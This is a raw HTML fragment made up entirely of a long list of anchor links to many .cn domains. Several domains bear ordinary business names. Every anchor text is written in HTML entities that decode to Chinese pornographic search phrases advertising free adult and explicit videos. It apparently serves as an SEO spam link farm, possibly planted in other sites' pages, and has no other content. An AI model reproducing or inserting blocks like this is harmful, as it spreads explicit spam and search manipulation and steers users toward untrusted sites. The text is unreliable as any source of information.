<a href="http://www.changhongsolar.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;av</a>|
<a href="http://www.cwyrt.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.tg36.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;</a>|
<a href="http://www.9yfx.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lvtianjian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5A77;&#x5A77;</a>|
<a href="http://www.zcboiler.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://m.shltxx.cn" target="_blank">&#x5C11;&#x5987;&#x5927;&#x6218;28&#x5398;&#x7C73;&#x9ED1;&#x4EBA;</a>|
<a href="http://m.zgxjh.cn" target="_blank">&#x5348;&#x591C;91</a>|
<a href="http://m.zsi.net.cn" target="_blank">91&#x7981;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://xiaoyuanwenhua.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.tomfish.com.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x5728;&#x7EBF;</a>|
<a href="http://www.a9-wine.cn" target="_blank">&#x4E9A;&#x5DDE;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.bjhytr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x80A5;&#x767D;&#x5927;&#x719F;&#x5987;bbbb&#x89C6;&#x9891;</a>|
<a href="http://www.rxxxl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xyx&#x6027;&#x723D;</a>|
<a href="http://m.yongdong-solar.com.cn" target="_blank">&#x54EA;&#x91CC;&#x53EF;&#x4EE5;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://ztwlsz.cn" target="_blank">&#x4E01;&#x9999;&#x82B1;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x89C6;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnjyzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;88</a>|
<a href="http://www.zhhuansen.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.zcboiler.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.unionsky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x7C97;</a>|
<a href="http://www.zhuojiong.cn" target="_blank">69av&#x5728;&#x7EBF;</a>|
<a href="http://m.yi-di.cn" target="_blank">&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://m.fjjdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.yshjt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jdwn.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;Av&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ssslll.cn" target="_blank">&#x4F53;&#x5185;&#x7CBE;&#x89C6;&#x9891;xxxxx</a>|
<a href="http://www.xuyangjiancai.cn" target="_blank">&#x6253;&#x5C41;&#x80A1;sp&#x60E9;&#x7F5A;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://m.qhdbs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E71;&#x9EC4;</a>|
<a href="http://m.yinzy.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.freightforwarderindalin.com.cn" target="_blank">&#x72E0;&#x72E0;&#x64CD;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://www.shsanzhen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EA4;&#x77ED;&#x7BC7;&#x5408;&#x96C6;</a>|
<a href="http://m.zhifon.com.cn" target="_blank">&#x7537;&#x5973;&#x554A;&#x554A;&#x554A;</a>|
<a href="http://m.gdlion.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.longhuishou.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.xishaji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.gzydhb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.haidawarp.cn" target="_blank">&#x63D2;&#x66F2;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.brake-eng.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://www.mhwxd.cn" target="_blank">&#x6478;bbb&#x6421;bbb&#x6421;bbbb</a>|
<a href="http://m.j-fashion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://www.jenota.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://m.gzlien.cn" target="_blank">&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cooeye.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://m.autosvs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x80A5;&#x5987;&#x505A;.&#x7230;bbww&#x89C6;&#x9891;</a>|
<a href="http://www.njcx.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnsmisi.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;av</a>|
<a href="http://www.kdan.com.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://m.chinchih.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gd-r.net.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://yh56.net.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x8C03;&#x6559;&#x5BA4;&#x8DEA;&#x8DB4;sm&#x7537;&#x7537;</a>|
<a href="http://mingweijj.cn" target="_blank">www.&#x5C24;&#x7269;</a>|
<a href="http://365tr.cn" target="_blank">&#x4E9A;&#x6D32;97</a>|
<a href="http://m.garments.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.grandcenter.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://m.wjjindu168.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.t2507.cn" target="_blank">&#x65E5;&#x672C;&#x505A;&#x53D7;</a>|
<a href="http://m.jycl.net.cn" target="_blank">&#x4F4F;&#x5728;&#x9694;&#x58C1;&#x7684;&#x5979;&#x52A8;&#x6F2B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5168;&#x96C6;&#x4E0B;&#x8F7D;</a>|
<a href="http://m.hrht123.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;</a>|
<a href="http://www.outdoxdc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://m.jmkkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.yzsb.net.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.lbqjsj.cn" target="_blank">&#x672B;&#x8DEF;1997&#x5168;&#x96C6;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://m.huitinfo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.ourskin.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://m.jyhf.com.cn" target="_blank">&#x5E72;&#x5C11;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.chipsz.cn" target="_blank">&#x65E5;&#x672C;&#x731B;&#x5C11;&#x5987;&#x8272;xxxxx&#x731B;&#x53EB;</a>|
<a href="http://weiyenieye.cn" target="_blank">&#x63D2;&#x66F2;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://baipinhui.net.cn" target="_blank">&#x795E;&#x9A6C;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.dzsds.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x9875;</a>|
<a href="http://m.ntsljx.cn" target="_blank">&#x4E00;&#x9053;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://m.jnyingpu.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://www.oceannet.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.nbhima.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x88AB;c</a>|
<a href="http://www.nbhima.cn" target="_blank">&#x5348;&#x591C;&#x7684;&#x547B;&#x541F;</a>|
<a href="http://www.jinchengguanggao.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://m.gzdeer.cn" target="_blank">&#x4E2D;&#x56FD;&#x719F;&#x8001;&#x592A;&#x53E6;&#x7C7B;</a>|
<a href="http://m.rynorobot.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;www&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.25fb.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.safeneeds.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://www.bianmi-bbs.cn" target="_blank">&#x5DE8;&#x9A9A;&#x7EFC;&#x5408;</a>|
<a href="http://m.gdwydl.cn" target="_blank">&#x5C11;&#x5987;&#x53E3;&#x8FF0;3p&#x523A;&#x6FC0;&#x7ECF;&#x5386;</a>|
<a href="http://www.xmvoip.cn" target="_blank">&#x7C97;&#x957F;+&#x704C;&#x6EE1;h&#x53CC;&#x9F99;h&#x7537;&#x7537;&#x5BA4;&#x53CB;&#x731B;</a>|
<a href="http://whzt.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;</a>|
<a href="http://yfv.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.88sf.cn" target="_blank">&#x7537;&#x4EBA;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://m.gudoo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://nanyangjixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fengdan.net.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://m.chaozhixing.cn" target="_blank">&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iioiu.cn" target="_blank">&#x8DB3;&#x4EA4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://87plus.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;</a>|
<a href="http://www.zzwwbj.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sapianwang.cn" target="_blank">&#x670B;&#x53CB;&#x592B;&#x5987;&#x4EA4;&#x6362;&#x505A;&#x7230;hd</a>|
<a href="http://www.clcclub.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://www.hbchuwei.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yljzz.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;</a>|
<a href="http://www.tldsc.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://www.cc-wise.com.cn" target="_blank">&#x63D2;&#x66F2;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jslongcheng.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5E72;&#x4EBA;&#x4EBA;&#x770B;</a>|
<a href="http://zerotop.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://m.diko.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://www.pyhonda.com.cn" target="_blank">&#x8D85;&#x78B0;&#x4E5D;&#x4E03;</a>|
<a href="http://www.shltxx.cn" target="_blank">&#x7231;&#x7231;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://www.hrbhqkj.cn" target="_blank">www.&#x4E09;&#x7EA7;</a>|
<a href="http://m.qyjn.com.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.jbll.com.cn" target="_blank">av&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxhbjx.cn" target="_blank">&#x7231;&#x60C5;&#x4EA4;&#x53C9;&#x70B9;</a>|
<a href="http://www.ahxxgjg.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fsmzl.com.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.yplh.com.cn" target="_blank">&#x5C11;&#x5987;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.hffq704.cn" target="_blank">av&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://diko.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://weilida.org.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x68D5;&#x5408;&#x5408;&#x5408;&#x5408;&#x5408;&#x5408;&#x5408;</a>|
<a href="http://m.wzfly518.cn" target="_blank">&#x4E45;&#x8349;&#x6210;&#x4EBA;</a>|
<a href="http://helol.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://m.tbsyc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x793E;&#x533A;</a>|
<a href="http://sxpm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;av</a>|
<a href="http://www.cd-jingtong.cn" target="_blank">www.&#x5348;&#x591C;</a>|
<a href="http://m.jnyingpu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://m.dzsds.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://m.jf6677.cn" target="_blank">91&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.yangkougang.cn" target="_blank">&#x5168;&#x9EC4;&#x88F8;&#x4F53;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://m.gdfschenyu.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sxsun.cn" target="_blank">91av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://m.sanyeelectric.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.5yr12q.cn" target="_blank">&#x5DF2;&#x6EE1;18&#x5C81;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x8FDE;&#x7EED;&#x5267;</a>|
<a href="http://www.gcvalve.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hllvye.cn" target="_blank">7777&#x6DEB;&#x8BED;&#x6709;&#x58F0;&#x5C0F;&#x8BF4;</a>|
<a href="http://m.tlt.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dgyoucheng.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7248;&#x6B27;&#x7F8E;&#x5DDE;</a>|
<a href="http://m.msfood.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av</a>|
<a href="http://sxsun.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.szdnx.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://m.ycalarm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>|
<a href="http://szjsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://ntryjd.cn" target="_blank">&#x7F8E;&#x56FD;&#x6BDB;&#x7247;&#x57FA;&#x5730;</a>|
<a href="http://seaky.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;av</a>|
<a href="http://www.whjlm.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;</a>|
<a href="http://shibohotel.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;</a>|
<a href="http://evergreenfood.net.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7537;&#x7537;</a>|
<a href="http://www.jent.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.mb777.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;</a>|
<a href="http://tianjinjiangcheng.cn" target="_blank">&#x5E8A;&#x620F;&#x6FC0;&#x70C8;&#x547B;&#x541F;&#x58F0;</a>|
<a href="http://www.jiahec.cn" target="_blank">91&#x5728;&#x7EBF;&#x65E0;&#x7CBE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.fsmzl.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.docman.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://m.wanjiekeji.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.lnjyzb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.baccexdc.cn" target="_blank">www.&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://sailtextile.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://zhigen.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.hnjinyuan.cn" target="_blank">&#x7279;&#x9EC4;&#x4E09;&#x7EA7;&#x53C8;&#x723D;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://m.wooide.cn" target="_blank">&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.jihaichuan.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x6478;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://m.soyee.net.cn" target="_blank">&#x7537;&#x5973;h&#x9EC4;&#x52A8;&#x6F2B;&#x556A;&#x556A;&#x65E0;&#x906E;&#x6321;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.ninchun.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x64AD;</a>|
<a href="http://www.c-house.com.cn" target="_blank">&#x7F9E;&#x7F9E;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hnsyh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7EBF;&#x4EBA;</a>|
<a href="http://www.cnmingyu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://hfmpack.com.cn" target="_blank">&#x73A9;&#x5076;&#x5C4B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x514D;&#x8D39;&#x7248;&#x9AD8;&#x6E05;</a>|
<a href="http://jlszdbj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://m.shdrive.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.szcaidongli.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jingxiao2.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://evergreenfood.net.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;free</a>|
<a href="http://00tk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://yuanlinshiye.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.donton.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://senzilan.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://m.xhfyg.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5927;&#x5C3A;&#x5EA6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fscnc.com.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x5927;&#x80C6;4444ww&#x5F20;&#x7B71;&#x96E8;</a>|
<a href="http://m.zskj888.cn" target="_blank">&#x9752;&#x9752;&#x8349;97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://m.jsqhyl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://aphg.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x64AD;</a>|
<a href="http://weilida.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://m.bjhdjxw.cn" target="_blank">&#x4E2D;&#x56FD;&#x719F;&#x8001;&#x592A;&#x53E6;&#x7C7B;</a>|
<a href="http://www.shgxbanchang.org.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://www.jieyang9042.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://m.szhuamu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.sxqzy.com.cn" target="_blank">99&#x70ED;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.huataitranslation.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shpharm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://www.cwyrt.cn" target="_blank">&#x75AF;&#x72C2;&#x6253;&#x6869;&#x6781;&#x81F4;&#x5BAB;&#x4EA4;h</a>|
<a href="http://sunhopegroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://sxqzy.com.cn" target="_blank">&#x8D85;&#x78B0;av&#x5728;&#x7EBF;</a>|
<a href="http://www.ycalarm.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x6BDB;&#x8038;&#x8038;xxxxxx</a>|
<a href="http://nonkon.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>|
<a href="http://www.qianliexian800.cn" target="_blank">91&#x4F26;&#x7406;</a>|
<a href="http://m.smiletown.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.zqyunchang.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.leadseal.com.cn" target="_blank">&#x88AB;c&#x5230;&#x55B7;&#x6C34;&#x55EF;h&#x53A8;&#x623F;&#x4EA4;&#x6362;&#x89C6;&#x9891;</a>|
<a href="http://www.shrecom.com.cn" target="_blank">97&#x7CBE;&#x54C1;</a>|
